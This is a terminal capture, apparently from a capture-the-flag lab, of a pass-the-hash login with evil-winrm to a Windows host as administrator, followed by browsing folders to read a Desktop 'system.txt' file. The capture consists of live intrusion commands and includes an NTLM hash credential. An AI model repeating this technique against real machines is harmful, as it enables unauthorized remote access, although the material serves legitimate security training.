 ┌──(p3re7_㉿kali)-[~]
└─$ evil-winrm -i 10.10.52.19 -u administrator -H "c2597747aa5e43022a3a3049a3c3b09d"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/11/2021 9:38 AM 3D Objects
d-r--- 3/11/2021 9:38 AM Contacts
d-r--- 3/13/2021 3:31 PM Desktop
d-r--- 3/11/2021 9:38 AM Documents
d-r--- 3/11/2021 9:38 AM Downloads
d-r--- 3/11/2021 9:38 AM Favorites
d-r--- 3/11/2021 9:38 AM Links
d-r--- 3/11/2021 9:38 AM Music
d-r--- 3/11/2021 9:38 AM Pictures
d-r--- 3/11/2021 9:38 AM Saved Games
d-r--- 3/11/2021 9:38 AM Searches
d-r--- 3/11/2021 9:38 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/13/2021 3:34 PM 39 system.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type system.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>